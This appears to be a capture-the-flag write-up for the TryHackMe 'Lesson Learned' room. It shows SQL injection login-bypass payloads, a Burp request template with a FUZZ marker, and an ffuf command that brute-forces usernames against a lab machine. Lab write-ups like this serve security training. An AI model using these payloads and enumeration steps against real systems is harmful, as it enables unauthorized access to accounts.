Lesson Learned
Lesson Learned
https://tryhackme.com/room/lessonlearned
Info

This is a relatively easy machine that tries to teach you a lesson, but perhaps you’ve already learned the lesson? Let’s find out.
Treat this box as if it were a real target and not a CTF.

Get past the login screen and you will find the flag. There are no rabbit holes, no hidden files, just a login page and a flag. Good luck!
Exploit




Login Bypass Failed
Use the right login bypass payload

According to Tib3rius’s’ tweet
https://twitter.com/0xTib3rius/status/1624819441044185088?ref_src=twsrc%5Etfw
Correct Payload :
1
2
3
4
username'; -- -
# or
username' AND 1=1 -- -
User admin doesn’t seem to exist

Brute force a valid user
Save the login request from burp suite, and replace the username parameter to FUZZ
1
vi login.req
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST / HTTP/1.1
Host: 10.10.101.99
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.15.32/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://10.10.15.32
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Pragma: no-cache
Cache-Control: no-cache
username=FUZZ%27%3B+--+-&password=123
1
ffuf -c -request login.req -request-proto http -w /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt -fs 1298
This post is licensed under CC BY 4.0 by the author.